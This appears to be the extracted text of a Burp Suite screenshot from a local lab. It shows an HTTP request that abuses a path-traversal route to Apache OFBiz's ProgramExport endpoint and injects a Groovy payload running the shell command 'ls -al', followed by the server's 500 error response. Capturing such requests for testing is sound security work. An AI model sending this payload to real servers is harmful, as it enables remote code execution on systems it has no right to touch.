 Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
Send Cancel Target: https://localhost:8443 HTTP/1
Request
Pretty Raw Hex \n
1 POST /webtools/control/main/test/../ProgramExport HTTP/1.1
2 Host: localhost:8443
3 Content-Type: application/x-www-form-urlencoded
4 Connection: keep-alive
5 Content-Length: 59
6
7 groovyProgram=throw+new+Exception('ls+-al'.execute().text);
Search 0 highlights
Response
Pretty Raw Hex Render \n
HTTP Status 500 – Internal Server
Error
Type Exception Report
Description The server encountered an unexpected condition that prevented it
from fulfilling the request.
Exception
java.lang.RuntimeException
org.apache.ofbiz.webapp.control.ControlFilter.doF
org.apache.logging.log4j.web.Log4jServletFilter.d
Note The full stack trace of the root cause is available in the server logs.
Apache Tomcat/9.0.86
Inspector
Notes
Done 1,148 bytes | 7 millis
Event log (4) All issues Memory: 179.7MB